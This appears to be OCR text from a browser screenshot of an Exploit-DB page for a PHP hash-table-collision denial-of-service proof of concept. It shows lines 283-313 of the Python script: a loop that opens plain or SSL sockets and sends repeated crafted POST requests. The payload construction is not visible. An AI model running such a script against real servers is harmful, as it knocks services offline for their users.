 PHP Hash T...
NVIDIA X S...
lecture-pla...
licenceplat...
vk - File Ma...
10sqlinject....
20:34
PHP Hash Table Collision - Denial of Service (PoC) - Mozilla Firefox
File
File Edit View History Bookmarks Tools Help
per
How to Securely Allow Us
PHP Hash Table Collision -
PHP: array_search - Manu
cam
https://www.exploit-db.com/exploits
Search
283 print("Host: %s" % host)
284 print("Port: %s" % str(port))
285 print("path: %s" % path)
286 print
287 print
288
289 for i in range(options.count):
290 print("sending Request #%s..." % str(i+1))
291 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
292 if url.scheme == "https":
293 ssl_sock = ssl.wrap_socket(sock)
294 ssl_sock.connect((host, port))
295 ssl_sock.settimeout(None)
296 else:
297 sock.connect((host, port))
298 sock.settimeout(None)
299
300 request = "POST %s HTTP/1.1\r\n\
301 Host: %s\r\n\
302 Content-Type: application/x-www-form-urlencoded; charset=utf-8\r\n\
303 Connection: Close\r\n\
304 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; de; rv:1.9.2.20) Gecko/20110803
Firefox/3.6.20 ( .NET CLR 3.5.30729; .NET4.0E)\r\n\
305 Content-Length: %s\r\n\
306 \r\n\
307 %s\r\n\
308 \r\n" % (path, host, str(len(payload)), payload)
309
310 if url.scheme == "https":
311 ssl_sock.send(request)
312 else:
313 sock.send(request)